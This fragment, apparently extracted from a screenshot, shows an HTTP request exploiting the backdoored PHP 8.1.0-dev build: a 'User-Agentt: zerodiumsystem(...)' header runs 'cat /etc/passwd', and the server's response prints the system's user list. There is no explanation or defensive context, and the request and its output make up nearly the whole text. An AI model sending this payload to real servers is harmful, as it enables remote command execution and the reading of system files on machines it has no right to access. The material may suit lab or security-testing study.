 Upgrade-Insecure-Requests: 1
User-Agentt: zerodiumsystem("cat /etc/passwd");
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 hello world